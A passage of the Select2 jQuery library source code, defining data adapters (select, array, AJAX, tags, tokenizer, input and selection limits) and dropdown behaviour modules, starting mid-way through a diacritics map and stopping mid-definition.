					'\u00F8': 'o',
					'\u01FF': 'o',
					'\u0254': 'o',
					'\uA74B': 'o',
					'\uA74D': 'o',
					'\u0275': 'o',
					'\u01A3': 'oi',
					'\u0223': 'ou',
					'\uA74F': 'oo',
					'\u24DF': 'p',
					'\uFF50': 'p',
					'\u1E55': 'p',
					'\u1E57': 'p',
					'\u01A5': 'p',
					'\u1D7D': 'p',
					'\uA751': 'p',
					'\uA753': 'p',
					'\uA755': 'p',
					'\u24E0': 'q',
					'\uFF51': 'q',
					'\u024B': 'q',
					'\uA757': 'q',
					'\uA759': 'q',
					'\u24E1': 'r',
					'\uFF52': 'r',
					'\u0155': 'r',
					'\u1E59': 'r',
					'\u0159': 'r',
					'\u0211': 'r',
					'\u0213': 'r',
					'\u1E5B': 'r',
					'\u1E5D': 'r',
					'\u0157': 'r',
					'\u1E5F': 'r',
					'\u024D': 'r',
					'\u027D': 'r',
					'\uA75B': 'r',
					'\uA7A7': 'r',
					'\uA783': 'r',
					'\u24E2': 's',
					'\uFF53': 's',
					'\u00DF': 's',
					'\u015B': 's',
					'\u1E65': 's',
					'\u015D': 's',
					'\u1E61': 's',
					'\u0161': 's',
					'\u1E67': 's',
					'\u1E63': 's',
					'\u1E69': 's',
					'\u0219': 's',
					'\u015F': 's',
					'\u023F': 's',
					'\uA7A9': 's',
					'\uA785': 's',
					'\u1E9B': 's',
					'\u24E3': 't',
					'\uFF54': 't',
					'\u1E6B': 't',
					'\u1E97': 't',
					'\u0165': 't',
					'\u1E6D': 't',
					'\u021B': 't',
					'\u0163': 't',
					'\u1E71': 't',
					'\u1E6F': 't',
					'\u0167': 't',
					'\u01AD': 't',
					'\u0288': 't',
					'\u2C66': 't',
					'\uA787': 't',
					'\uA729': 'tz',
					'\u24E4': 'u',
					'\uFF55': 'u',
					'\u00F9': 'u',
					'\u00FA': 'u',
					'\u00FB': 'u',
					'\u0169': 'u',
					'\u1E79': 'u',
					'\u016B': 'u',
					'\u1E7B': 'u',
					'\u016D': 'u',
					'\u00FC': 'u',
					'\u01DC': 'u',
					'\u01D8': 'u',
					'\u01D6': 'u',
					'\u01DA': 'u',
					'\u1EE7': 'u',
					'\u016F': 'u',
					'\u0171': 'u',
					'\u01D4': 'u',
					'\u0215': 'u',
					'\u0217': 'u',
					'\u01B0': 'u',
					'\u1EEB': 'u',
					'\u1EE9': 'u',
					'\u1EEF': 'u',
					'\u1EED': 'u',
					'\u1EF1': 'u',
					'\u1EE5': 'u',
					'\u1E73': 'u',
					'\u0173': 'u',
					'\u1E77': 'u',
					'\u1E75': 'u',
					'\u0289': 'u',
					'\u24E5': 'v',
					'\uFF56': 'v',
					'\u1E7D': 'v',
					'\u1E7F': 'v',
					'\u028B': 'v',
					'\uA75F': 'v',
					'\u028C': 'v',
					'\uA761': 'vy',
					'\u24E6': 'w',
					'\uFF57': 'w',
					'\u1E81': 'w',
					'\u1E83': 'w',
					'\u0175': 'w',
					'\u1E87': 'w',
					'\u1E85': 'w',
					'\u1E98': 'w',
					'\u1E89': 'w',
					'\u2C73': 'w',
					'\u24E7': 'x',
					'\uFF58': 'x',
					'\u1E8B': 'x',
					'\u1E8D': 'x',
					'\u24E8': 'y',
					'\uFF59': 'y',
					'\u1EF3': 'y',
					'\u00FD': 'y',
					'\u0177': 'y',
					'\u1EF9': 'y',
					'\u0233': 'y',
					'\u1E8F': 'y',
					'\u00FF': 'y',
					'\u1EF7': 'y',
					'\u1E99': 'y',
					'\u1EF5': 'y',
					'\u01B4': 'y',
					'\u024F': 'y',
					'\u1EFF': 'y',
					'\u24E9': 'z',
					'\uFF5A': 'z',
					'\u017A': 'z',
					'\u1E91': 'z',
					'\u017C': 'z',
					'\u017E': 'z',
					'\u1E93': 'z',
					'\u1E95': 'z',
					'\u01B6': 'z',
					'\u0225': 'z',
					'\u0240': 'z',
					'\u2C6C': 'z',
					'\uA763': 'z',
					'\u0386': '\u0391',
					'\u0388': '\u0395',
					'\u0389': '\u0397',
					'\u038A': '\u0399',
					'\u03AA': '\u0399',
					'\u038C': '\u039F',
					'\u038E': '\u03A5',
					'\u03AB': '\u03A5',
					'\u038F': '\u03A9',
					'\u03AC': '\u03B1',
					'\u03AD': '\u03B5',
					'\u03AE': '\u03B7',
					'\u03AF': '\u03B9',
					'\u03CA': '\u03B9',
					'\u0390': '\u03B9',
					'\u03CC': '\u03BF',
					'\u03CD': '\u03C5',
					'\u03CB': '\u03C5',
					'\u03B0': '\u03C5',
					'\u03C9': '\u03C9',
					'\u03C2': '\u03C3'
				};

				return diacritics;
			}
		);

		S2.define(
			'select2/data/base',
			[
			'../utils'
			],
			function (Utils) {
				function BaseAdapter ($element, options) {
					BaseAdapter.__super__.constructor.call( this );
				}

				Utils.Extend( BaseAdapter, Utils.Observable );

				BaseAdapter.prototype.current = function (callback) {
					throw new Error( 'The `current` method must be defined in child classes.' );
				};

				BaseAdapter.prototype.query = function (params, callback) {
					throw new Error( 'The `query` method must be defined in child classes.' );
				};

				BaseAdapter.prototype.bind = function (container, $container) {
					// Can be implemented in subclasses
				};

				BaseAdapter.prototype.destroy = function () {
					// Can be implemented in subclasses
				};

				BaseAdapter.prototype.generateResultId = function (container, data) {
					var id = container.id + '-result-';

					id += Utils.generateChars( 4 );

					if (data.id != null) {
						id += '-' + data.id.toString();
					} else {
						id += '-' + Utils.generateChars( 4 );
					}
					return id;
				};

				return BaseAdapter;
			}
		);

		S2.define(
			'select2/data/select',
			[
			'./base',
			'../utils',
			'jquery'
			],
			function (BaseAdapter, Utils, $) {
				function SelectAdapter ($element, options) {
					this.$element = $element;
					this.options  = options;

					SelectAdapter.__super__.constructor.call( this );
				}

				Utils.Extend( SelectAdapter, BaseAdapter );

				SelectAdapter.prototype.current = function (callback) {
					var data = [];
					var self = this;

					this.$element.find( ':selected' ).each(
						function () {
							var $option = $( this );

							var option = self.item( $option );

							data.push( option );
						}
					);

					callback( data );
				};

				SelectAdapter.prototype.select = function (data) {
					var self = this;

					data.selected = true;

					// If data.element is a DOM node, use it instead
					if ($( data.element ).is( 'option' )) {
						data.element.selected = true;

						this.$element.trigger( 'change' );

						return;
					}

					if (this.$element.prop( 'multiple' )) {
						this.current(
							function (currentData) {
								var val = [];

								data = [data];
								data.push.apply( data, currentData );

								for (var d = 0; d < data.length; d++) {
										var id = data[d].id;

									if ($.inArray( id, val ) === -1) {
										val.push( id );
									}
								}

								self.$element.val( val );
								self.$element.trigger( 'change' );
							}
						);
					} else {
						var val = data.id;

						this.$element.val( val );
						this.$element.trigger( 'change' );
					}
				};

				SelectAdapter.prototype.unselect = function (data) {
					var self = this;

					if ( ! this.$element.prop( 'multiple' )) {
						return;
					}

					data.selected = false;

					if ($( data.element ).is( 'option' )) {
						data.element.selected = false;

						this.$element.trigger( 'change' );

						return;
					}

					this.current(
						function (currentData) {
							var val = [];

							for (var d = 0; d < currentData.length; d++) {
								var id = currentData[d].id;

								if (id !== data.id && $.inArray( id, val ) === -1) {
										val.push( id );
								}
							}

							self.$element.val( val );

							self.$element.trigger( 'change' );
						}
					);
				};

				SelectAdapter.prototype.bind = function (container, $container) {
					var self = this;

					this.container = container;

					container.on(
						'select',
						function (params) {
							self.select( params.data );
						}
					);

					container.on(
						'unselect',
						function (params) {
							self.unselect( params.data );
						}
					);
				};

				SelectAdapter.prototype.destroy = function () {
					// Remove anything added to child elements
					this.$element.find( '*' ).each(
						function () {
							// Remove any custom data set by Select2
							$.removeData( this, 'data' );
						}
					);
				};

				SelectAdapter.prototype.query = function (params, callback) {
					var data = [];
					var self = this;

					var $options = this.$element.children();

					$options.each(
						function () {
							var $option = $( this );

							if ( ! $option.is( 'option' ) && ! $option.is( 'optgroup' )) {
								return;
							}

							var option = self.item( $option );

							var matches = self.matches( params, option );

							if (matches !== null) {
								data.push( matches );
							}
						}
					);

					callback(
						{
							results: data
						}
					);
				};

				SelectAdapter.prototype.addOptions = function ($options) {
					Utils.appendMany( this.$element, $options );
				};

				SelectAdapter.prototype.option = function (data) {
					var option;

					if (data.children) {
						option       = document.createElement( 'optgroup' );
						option.label = data.text;
					} else {
						option = document.createElement( 'option' );

						if (option.textContent !== undefined) {
							option.textContent = data.text;
						} else {
							option.innerText = data.text;
						}
					}

					if (data.id) {
						option.value = data.id;
					}

					if (data.disabled) {
						option.disabled = true;
					}

					if (data.selected) {
						option.selected = true;
					}

					if (data.title) {
						option.title = data.title;
					}

					var $option = $( option );

					var normalizedData     = this._normalizeItem( data );
					normalizedData.element = option;

					// Override the option's data with the combined data
					$.data( option, 'data', normalizedData );

					return $option;
				};

				SelectAdapter.prototype.item = function ($option) {
					var data = {};

					data = $.data( $option[0], 'data' );

					if (data != null) {
						return data;
					}

					if ($option.is( 'option' )) {
						data = {
							id: $option.val(),
							text: $option.text(),
							disabled: $option.prop( 'disabled' ),
							selected: $option.prop( 'selected' ),
							title: $option.prop( 'title' )
						};
					} else if ($option.is( 'optgroup' )) {
						data = {
							text: $option.prop( 'label' ),
							children: [],
							title: $option.prop( 'title' )
						};

						var $children = $option.children( 'option' );
						var children  = [];

						for (var c = 0; c < $children.length; c++) {
							var $child = $( $children[c] );

							var child = this.item( $child );

							children.push( child );
						}

						data.children = children;
					}

					data         = this._normalizeItem( data );
					data.element = $option[0];

					$.data( $option[0], 'data', data );

					return data;
				};

				SelectAdapter.prototype._normalizeItem = function (item) {
					if ( ! $.isPlainObject( item )) {
						item = {
							id: item,
							text: item
						};
					}

					item = $.extend(
						{},
						{
							text: ''
						},
						item
					);

					var defaults = {
						selected: false,
						disabled: false
					};

					if (item.id != null) {
						item.id = item.id.toString();
					}

					if (item.text != null) {
						item.text = item.text.toString();
					}

					if (item._resultId == null && item.id && this.container != null) {
						item._resultId = this.generateResultId( this.container, item );
					}

					return $.extend( {}, defaults, item );
				};

				SelectAdapter.prototype.matches = function (params, data) {
					var matcher = this.options.get( 'matcher' );

					return matcher( params, data );
				};

				return SelectAdapter;
			}
		);

		S2.define(
			'select2/data/array',
			[
			'./select',
			'../utils',
			'jquery'
			],
			function (SelectAdapter, Utils, $) {
				function ArrayAdapter ($element, options) {
					var data = options.get( 'data' ) || [];

					ArrayAdapter.__super__.constructor.call( this, $element, options );

					this.addOptions( this.convertToOptions( data ) );
				}

				Utils.Extend( ArrayAdapter, SelectAdapter );

				ArrayAdapter.prototype.select = function (data) {
					var $option = this.$element.find( 'option' ).filter(
						function (i, elm) {
							return elm.value == data.id.toString();
						}
					);

					if ($option.length === 0) {
						$option = this.option( data );

						this.addOptions( $option );
					}

					ArrayAdapter.__super__.select.call( this, data );
				};

				ArrayAdapter.prototype.convertToOptions = function (data) {
					var self = this;

					var $existing   = this.$element.find( 'option' );
					var existingIds = $existing.map(
						function () {
							return self.item( $( this ) ).id;
						}
					).get();

					var $options = [];

					// Filter out all items except for the one passed in the argument
					function onlyItem (item) {
						return function () {
							return $( this ).val() == item.id;
						};
					}

					for (var d = 0; d < data.length; d++) {
						var item = this._normalizeItem( data[d] );

						// Skip items which were pre-loaded, only merge the data
						if ($.inArray( item.id, existingIds ) >= 0) {
							var $existingOption = $existing.filter( onlyItem( item ) );

							var existingData = this.item( $existingOption );
							var newData      = $.extend( true, {}, existingData, item );

							var $newOption = this.option( existingData );

							$existingOption.replaceWith( $newOption );

							continue;
						}

						var $option = this.option( item );

						if (item.children) {
							var $children = this.convertToOptions( item.children );

							Utils.appendMany( $option, $children );
						}

						$options.push( $option );
					}

					return $options;
				};

				return ArrayAdapter;
			}
		);

		S2.define(
			'select2/data/ajax',
			[
			'./array',
			'../utils',
			'jquery'
			],
			function (ArrayAdapter, Utils, $) {
				function AjaxAdapter ($element, options) {
					this.ajaxOptions = this._applyDefaults( options.get( 'ajax' ) );

					if (this.ajaxOptions.processResults != null) {
						this.processResults = this.ajaxOptions.processResults;
					}

					ArrayAdapter.__super__.constructor.call( this, $element, options );
				}

				Utils.Extend( AjaxAdapter, ArrayAdapter );

				AjaxAdapter.prototype._applyDefaults = function (options) {
					var defaults = {
						data: function (params) {
							return {
								q: params.term
							};
						},
						transport: function (params, success, failure) {
							var $request = $.ajax( params );

							$request.then( success );
							$request.fail( failure );

							return $request;
						}
					};

					return $.extend( {}, defaults, options, true );
				};

				AjaxAdapter.prototype.processResults = function (results) {
					return results;
				};

				AjaxAdapter.prototype.query = function (params, callback) {
					var matches = [];
					var self    = this;

					if (this._request != null) {
						// JSONP requests cannot always be aborted
						if ($.isFunction( this._request.abort )) {
							this._request.abort();
						}

						this._request = null;
					}

					var options = $.extend(
						{
							type: 'GET'
						},
						this.ajaxOptions
					);

					if (typeof options.url === 'function') {
						options.url = options.url( params );
					}

					if (typeof options.data === 'function') {
						options.data = options.data( params );
					}

					function request () {
						var $request = options.transport(
							options,
							function (data) {
								var results = self.processResults( data, params );

								if (self.options.get( 'debug' ) && window.console && console.error) {
										// Check to make sure that the response included a `results` key.
									if ( ! results || ! results.results || ! $.isArray( results.results )) {
										console.error(
											'Select2: The AJAX results did not return an array in the ' +
											'`results` key of the response.'
										);
									}
								}

								callback( results );
							},
							function () {
								// TODO: Handle AJAX errors
							}
						);

						self._request = $request;
					}

					if (this.ajaxOptions.delay && params.term !== '') {
						if (this._queryTimeout) {
							window.clearTimeout( this._queryTimeout );
						}

						this._queryTimeout = window.setTimeout( request, this.ajaxOptions.delay );
					} else {
						request();
					}
				};

				return AjaxAdapter;
			}
		);

		S2.define(
			'select2/data/tags',
			[
			'jquery'
			],
			function ($) {
				function Tags (decorated, $element, options) {
					var tags = options.get( 'tags' );

					var createTag = options.get( 'createTag' );

					if (createTag !== undefined) {
						this.createTag = createTag;
					}

					decorated.call( this, $element, options );

					if ($.isArray( tags )) {
						for (var t = 0; t < tags.length; t++) {
							var tag  = tags[t];
							var item = this._normalizeItem( tag );

							var $option = this.option( item );

							this.$element.append( $option );
						}
					}
				}

				Tags.prototype.query = function (decorated, params, callback) {
					var self = this;

					this._removeOldTags();

					if (params.term == null || params.page != null) {
						decorated.call( this, params, callback );
						return;
					}

					function wrapper (obj, child) {
						var data = obj.results;

						for (var i = 0; i < data.length; i++) {
							var option = data[i];

							var checkChildren = (
							option.children != null &&
							! wrapper(
								{
									results: option.children
								},
								true
							)
							);

							var checkText = option.text === params.term;

							if (checkText || checkChildren) {
								if (child) {
									return false;
								}

										obj.data = data;
										callback( obj );

										return;
							}
						}

						if (child) {
							return true;
						}

						var tag = self.createTag( params );

						if (tag != null) {
							var $option = self.option( tag );
							$option.attr( 'data-select2-tag', true );

							self.addOptions( [$option] );

							self.insertTag( data, tag );
						}

						obj.results = data;

						callback( obj );
					}

					decorated.call( this, params, wrapper );
				};

				Tags.prototype.createTag = function (decorated, params) {
					var term = $.trim( params.term );

					if (term === '') {
						return null;
					}

					return {
						id: term,
						text: term
					};
				};

				Tags.prototype.insertTag = function (_, data, tag) {
					data.unshift( tag );
				};

				Tags.prototype._removeOldTags = function (_) {
					var tag = this._lastTag;

					var $options = this.$element.find( 'option[data-select2-tag]' );

					$options.each(
						function () {
							if (this.selected) {
								return;
							}

							$( this ).remove();
						}
					);
				};

				return Tags;
			}
		);

		S2.define(
			'select2/data/tokenizer',
			[
			'jquery'
			],
			function ($) {
				function Tokenizer (decorated, $element, options) {
					var tokenizer = options.get( 'tokenizer' );

					if (tokenizer !== undefined) {
						this.tokenizer = tokenizer;
					}

					decorated.call( this, $element, options );
				}

				Tokenizer.prototype.bind = function (decorated, container, $container) {
					decorated.call( this, container, $container );

					this.$search = container.dropdown.$search || container.selection.$search ||
					$container.find( '.select2-search__field' );
				};

				Tokenizer.prototype.query = function (decorated, params, callback) {
					var self = this;

					function select (data) {
						self.select( data );
					}

					params.term = params.term || '';

					var tokenData = this.tokenizer( params, this.options, select );

					if (tokenData.term !== params.term) {
						// Replace the search term if we have the search box
						if (this.$search.length) {
							this.$search.val( tokenData.term );
							this.$search.focus();
						}

						params.term = tokenData.term;
					}

					decorated.call( this, params, callback );
				};

				Tokenizer.prototype.tokenizer = function (_, params, options, callback) {
					var separators = options.get( 'tokenSeparators' ) || [];
					var term       = params.term;
					var i          = 0;

					var createTag = this.createTag || function (params) {
						return {
							id: params.term,
							text: params.term
						};
					};

					while (i < term.length) {
						var termChar = term[i];

						if ($.inArray( termChar, separators ) === -1) {
							i++;

							continue;
						}

						var part       = term.substr( 0, i );
						var partParams = $.extend(
							{},
							params,
							{
								term: part
							}
						);

						var data = createTag( partParams );

						callback( data );

						// Reset the term to not include the tokenized portion
						term = term.substr( i + 1 ) || '';
						i    = 0;
					}

					return {
						term: term
					};
				};

				return Tokenizer;
			}
		);

		S2.define(
			'select2/data/minimumInputLength',
			[

			],
			function () {
				function MinimumInputLength (decorated, $e, options) {
					this.minimumInputLength = options.get( 'minimumInputLength' );

					decorated.call( this, $e, options );
				}

				MinimumInputLength.prototype.query = function (decorated, params, callback) {
					params.term = params.term || '';

					if (params.term.length < this.minimumInputLength) {
						this.trigger(
							'results:message',
							{
								message: 'inputTooShort',
								args: {
									minimum: this.minimumInputLength,
									input: params.term,
									params: params
								}
							}
						);

						return;
					}

					decorated.call( this, params, callback );
				};

				return MinimumInputLength;
			}
		);

		S2.define(
			'select2/data/maximumInputLength',
			[

			],
			function () {
				function MaximumInputLength (decorated, $e, options) {
					this.maximumInputLength = options.get( 'maximumInputLength' );

					decorated.call( this, $e, options );
				}

				MaximumInputLength.prototype.query = function (decorated, params, callback) {
					params.term = params.term || '';

					if (this.maximumInputLength > 0 &&
					params.term.length > this.maximumInputLength) {
						this.trigger(
							'results:message',
							{
								message: 'inputTooLong',
								args: {
									maximum: this.maximumInputLength,
									input: params.term,
									params: params
								}
							}
						);

						return;
					}

					decorated.call( this, params, callback );
				};

				return MaximumInputLength;
			}
		);

		S2.define(
			'select2/data/maximumSelectionLength',
			[

			],
			function (){
				function MaximumSelectionLength (decorated, $e, options) {
					this.maximumSelectionLength = options.get( 'maximumSelectionLength' );

					decorated.call( this, $e, options );
				}

				MaximumSelectionLength.prototype.query =
				function (decorated, params, callback) {
					var self = this;

					this.current(
						function (currentData) {
							var count = currentData != null ? currentData.length : 0;
							if (self.maximumSelectionLength > 0 &&
							count >= self.maximumSelectionLength) {
								self.trigger(
									'results:message',
									{
										message: 'maximumSelected',
										args: {
											maximum: self.maximumSelectionLength
										}
										  }
								);
										  return;
							}
							decorated.call( self, params, callback );
						}
					);
				};

				return MaximumSelectionLength;
			}
		);

		S2.define(
			'select2/dropdown',
			[
			'jquery',
			'./utils'
			],
			function ($, Utils) {
				function Dropdown ($element, options) {
					this.$element = $element;
					this.options  = options;

					Dropdown.__super__.constructor.call( this );
				}

				Utils.Extend( Dropdown, Utils.Observable );

				Dropdown.prototype.render = function () {
					var $dropdown = $(
						'<span class="select2-dropdown">' +
						'<span class="select2-results"></span>' +
						'</span>'
					);

					$dropdown.attr( 'dir', this.options.get( 'dir' ) );

					this.$dropdown = $dropdown;

					return $dropdown;
				};

				Dropdown.prototype.position = function ($dropdown, $container) {
					// Should be implmented in subclasses
				};

				Dropdown.prototype.destroy = function () {
					// Remove the dropdown from the DOM
					this.$dropdown.remove();
				};

				return Dropdown;
			}
		);

		S2.define(
			'select2/dropdown/search',
			[
			'jquery',
			'../utils'
			],
			function ($, Utils) {
				function Search () { }

				Search.prototype.render = function (decorated) {
					var $rendered = decorated.call( this );

					var $search = $(
						'<span class="select2-search select2-search--dropdown">' +
						'<input class="select2-search__field" type="search" tabindex="-1"' +
						' autocomplete="off" autocorrect="off" autocapitalize="off"' +
						' spellcheck="false" role="textbox" />' +
						'</span>'
					);

					this.$searchContainer = $search;
					this.$search          = $search.find( 'input' );

					$rendered.prepend( $search );

					return $rendered;
				};

				Search.prototype.bind = function (decorated, container, $container) {
					var self = this;

					decorated.call( this, container, $container );

					this.$search.on(
						'keydown',
						function (evt) {
							self.trigger( 'keypress', evt );

							self._keyUpPrevented = evt.isDefaultPrevented();
						}
					);

					// Workaround for browsers which do not support the `input` event
					// This will prevent double-triggering of events for browsers which support
					// both the `keyup` and `input` events.
					this.$search.on(
						'input',
						function (evt) {
							// Unbind the duplicated `keyup` event
							$( this ).off( 'keyup' );
						}
					);

					this.$search.on(
						'keyup input',
						function (evt) {
							self.handleSearch( evt );
						}
					);

					container.on(
						'open',
						function () {
							self.$search.attr( 'tabindex', 0 );

							self.$search.focus();

							window.setTimeout(
								function () {
									self.$search.focus();
								},
								0
							);
						}
					);

					container.on(
						'close',
						function () {
							self.$search.attr( 'tabindex', -1 );

							self.$search.val( '' );
						}
					);

					container.on(
						'results:all',
						function (params) {
							if (params.query.term == null || params.query.term === '') {
								var showSearch = self.showSearch( params );

								if (showSearch) {
										self.$searchContainer.removeClass( 'select2-search--hide' );
								} else {
									  self.$searchContainer.addClass( 'select2-search--hide' );
								}
							}
						}
					);
				};

				Search.prototype.handleSearch = function (evt) {
					if ( ! this._keyUpPrevented) {
						var input = this.$search.val();

						this.trigger(
							'query',
							{
								term: input
							}
						);
					}

					this._keyUpPrevented = false;
				};

				Search.prototype.showSearch = function (_, params) {
					return true;
				};

				return Search;
			}
		);

		S2.define(
			'select2/dropdown/hidePlaceholder',
			[

			],
			function () {
				function HidePlaceholder (decorated, $element, options, dataAdapter) {
					this.placeholder = this.normalizePlaceholder( options.get( 'placeholder' ) );

					decorated.call( this, $element, options, dataAdapter );
				}

				HidePlaceholder.prototype.append = function (decorated, data) {
					data.results = this.removePlaceholder( data.results );

					decorated.call( this, data );
				};

				HidePlaceholder.prototype.normalizePlaceholder = function (_, placeholder) {
					if (typeof placeholder === 'string') {
						placeholder = {
							id: '',
							text: placeholder
						};
					}

					return placeholder;
				};

				HidePlaceholder.prototype.removePlaceholder = function (_, data) {
					var modifiedData = data.slice( 0 );

					for (var d = data.length - 1; d >= 0; d--) {
						var item = data[d];

						if (this.placeholder.id === item.id) {
							modifiedData.splice( d, 1 );
						}
					}

					return modifiedData;
				};

				return HidePlaceholder;
			}
		);

		S2.define(
			'select2/dropdown/infiniteScroll',
			[
			'jquery'
			],
			function ($) {
				function InfiniteScroll (decorated, $element, options, dataAdapter) {
					this.lastParams = {};

					decorated.call( this, $element, options, dataAdapter );

					this.$loadingMore = this.createLoadingMore();
					this.loading      = false;
				}

				InfiniteScroll.prototype.append = function (decorated, data) {
					this.$loadingMore.remove();
					this.loading = false;

					decorated.call( this, data );

					if (this.showLoadingMore( data )) {
						this.$results.append( this.$loadingMore );
					}
				};

				InfiniteScroll.prototype.bind = function (decorated, container, $container) {
					var self = this;

					decorated.call( this, container, $container );

					container.on(
						'query',
						function (params) {
							self.lastParams = params;
							self.loading    = true;
						}
					);

					container.on(
						'query:append',
						function (params) {
							self.lastParams = params;
							self.loading    = true;
						}
					);

					this.$results.on(
						'scroll',
						function () {
							var isLoadMoreVisible = $.contains(
								document.documentElement,
								self.$loadingMore[0]
							);

							if (self.loading || ! isLoadMoreVisible) {
								return;
							}

							var currentOffset     = self.$results.offset().top +
							self.$results.outerHeight( false );
							var loadingMoreOffset = self.$loadingMore.offset().top +
							self.$loadingMore.outerHeight( false );

							if (currentOffset + 50 >= loadingMoreOffset) {
								self.loadMore();
							}
						}
					);
				};

				InfiniteScroll.prototype.loadMore = function () {
					this.loading = true;

					var params = $.extend( {}, {page: 1}, this.lastParams );

					params.page++;

					this.trigger( 'query:append', params );
				};

				InfiniteScroll.prototype.showLoadingMore = function (_, data) {
					return data.pagination && data.pagination.more;
				};

				InfiniteScroll.prototype.createLoadingMore = function () {
					var $option = $(
						'<li class="option load-more" role="treeitem"></li>'
					);

					var message = this.options.get( 'translations' ).get( 'loadingMore' );

					$option.html( message( this.lastParams ) );

					return $option;
				};

				return InfiniteScroll;
			}
		);

		S2.define(
			'select2/dropdown/attachBody',
			[
			'jquery',
			'../utils'
			],
			function ($, Utils) {
				function AttachBody (decorated, $element, options) {
					this.$dropdownParent = options.get( 'dropdownParent' ) || document.body;

					decorated.call( this, $element, options );
				}

				AttachBody.prototype.bind = function (decorated, container, $container) {
					var self = this;

					var setupResultsEvents = false;

					decorated.call( this, container, $container );

					container.on(
						'open',
						function () {
							self._showDropdown();
							self._attachPositioningHandler( container );

							if ( ! setupResultsEvents) {
								setupResultsEvents = true;

								container.on(
									'results:all',
									function () {
										self._positionDropdown();
										self._resizeDropdown();
									}
								);

								container.on(
									'results:append',
									function () {
											  self._positionDropdown();
											  self._resizeDropdown();
									}
								);
							}
						}
					);

					container.on(
						'close',
						function () {
							self._hideDropdown();
							self._detachPositioningHandler( container );
						}
					);

					this.$dropdownContainer.on(
						'mousedown',
						function (evt) {
							evt.stopPropagation();
						}
					);
				};

				AttachBody.prototype.position = function (decorated, $dropdown, $container) {
					// Clone all of the container classes
					$dropdown.attr( 'class', $container.attr( 'class' ) );

					$dropdown.removeClass( 'select2' );
					$dropdown.addClass( 'select2-container--open' );

					$dropdown.css(
						{
							position: 'absolute',
							top: -999999
						}
					);

					this.$container = $container;
				};

				AttachBody.prototype.render = function (decorated) {
					var $container = $( '<span></span>' );

					var $dropdown = decorated.call( this );
					$container.append( $dropdown );

					this.$dropdownContainer = $container;

					return $container;
				};

				AttachBody.prototype._hideDropdown = function (decorated) {
					this.$dropdownContainer.detach();
				};

				AttachBody.prototype._attachPositioningHandler = function (container) {
					var self = this;

					var scrollEvent      = 'scroll.select2.' + container.id;
					var resizeEvent      = 'resize.select2.' + container.id;
					var orientationEvent = 'orientationchange.select2.' + container.id;

					var $watchers = this.$container.parents().filter( Utils.hasScroll );
					$watchers.each(
						function () {
							$( this ).data(
								'select2-scroll-position',
								{
									x: $( this ).scrollLeft(),
									y: $( this ).scrollTop()
								}
							);
						}
					);

					$watchers.on(
						scrollEvent,
						function (ev) {
							var position = $( this ).data( 'select2-scroll-position' );
							$( this ).scrollTop( position.y );
						}
					);

					$( window ).on(
						scrollEvent + ' ' + resizeEvent + ' ' + orientationEvent,
						function (e) {
							self._positionDropdown();
							self._resizeDropdown();
						}
					);
				};

				AttachBody.prototype._detachPositioningHandler = function (container) {
					var scrollEvent      = 'scroll.select2.' + container.id;
					var resizeEvent      = 'resize.select2.' + container.id;
					var orientationEvent = 'orientationchange.select2.' + container.id;

					var $watchers = this.$container.parents().filter( Utils.hasScroll );
					$watchers.off( scrollEvent );

					$( window ).off( scrollEvent + ' ' + resizeEvent + ' ' + orientationEvent );
				};

				AttachBody.prototype._positionDropdown = function () {
					var $window = $( window );

					var isCurrentlyAbove = this.$dropdown.hasClass( 'select2-dropdown--above' );
					var isCurrentlyBelow = this.$dropdown.hasClass( 'select2-dropdown--below' );

					var newDirection = null;

					var position = this.$container.position();
					var offset   = this.$container.offset();

					offset.bottom = offset.top + this.$container.outerHeight( false );

					var container = {
						height: this.$container.outerHeight( false )
					};

					container.top    = offset.top;
					container.bottom = offset.top + container.height;

					var dropdown = {
						height: this.$dropdown.outerHeight( false )
					};

					var viewport = {
						top: $window.scrollTop(),
						bottom: $window.scrollTop() + $window.height()
					};

					var enoughRoomAbove = viewport.top < (offset.top - dropdown.height);
					var enoughRoomBelow = viewport.bottom > (offset.bottom + dropdown.height);

					var css = {
						left: offset.left,
						top: container.bottom
					};

					if ( ! isCurrentlyAbove && ! isCurrentlyBelow) {
						newDirection = 'below';
					}

					if ( ! enoughRoomBelow && enoughRoomAbove && ! isCurrentlyAbove) {
						newDirection = 'above';
					} else if ( ! enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
						newDirection = 'below';
					}

					if (newDirection == 'above' ||
					(isCurrentlyAbove && newDirection !== 'below')) {
						css.top = container.top - dropdown.height;
					}

					if (newDirection != null) {
						this.$dropdown
						.removeClass( 'select2-dropdown--below select2-dropdown--above' )
						.addClass( 'select2-dropdown--' + newDirection );
						this.$container
						.removeClass( 'select2-container--below select2-container--above' )
						.addClass( 'select2-container--' + newDirection );
					}

					this.$dropdownContainer.css( css );
				};

				AttachBody.prototype._resizeDropdown = function () {
					this.$dropdownContainer.width();

					var css = {
						width: this.$container.outerWidth( false ) + 'px'
					};

					if (this.options.get( 'dropdownAutoWidth' )) {
						css.minWidth = css.width;
						css.width    = 'auto';
					}

					this.$dropdown.css( css );
				};

				AttachBody.prototype._showDropdown = function (decorated) {
					this.$dropdownContainer.appendTo( this.$dropdownParent );

					this._positionDropdown();
					this._resizeDropdown();
				};

				return AttachBody;
			}
		);

		S2.define(
			'select2/dropdown/minimumResultsForSearch',
			[

			],
			function () {
				function countResults (data) {
					var count = 0;

					for (var d = 0; d < data.length; d++) {
						var item = data[d];

						if (item.children) {
							count += countResults( item.children );
						} else {
							count++;
						}
					}

					return count;
				}

				function MinimumResultsForSearch (decorated, $element, options, dataAdapter) {
					this.minimumResultsForSearch = options.get( 'minimumResultsForSearch' );

					if (this.minimumResultsForSearch < 0) {
						this.minimumResultsForSearch = Infinity;
					}

					decorated.call( this, $element, options, dataAdapter );
				}

				MinimumResultsForSearch.prototype.showSearch = function (decorated, params) {
					if (countResults( params.data.results ) < this.minimumResultsForSearch) {
						return false;
					}

					return decorated.call( this, params );
				};

				return MinimumResultsForSearch;
			}
		);

		S2.define(
			'select2/dropdown/selectOnClose',
			[

			],
			function () {
				function SelectOnClose () { }

				SelectOnClose.prototype.bind = function (decorated, container, $container) {
					var self = this;

					decorated.call( this, container, $container );

					container.on(
						'close',
						function () {
							self._handleSelectOnClose();
						}
					);
				};

				SelectOnClose.prototype._handleSelectOnClose = function () {
					var $highlightedResults = this.getHighlightedResults();

					if ($highlightedResults.length < 1) {
						return;
					}

					this.trigger(
						'select',
						{
							data: $highlightedResults.data( 'data' )
						}
					);
				};

				return SelectOnClose;
			}
		);

		S2.define(
			'select2/dropdown/closeOnSelect',
			[

			],
			function () {
				function CloseOnSelect () { }

				CloseOnSelect.prototype.bind = function (decorated, container, $container) {
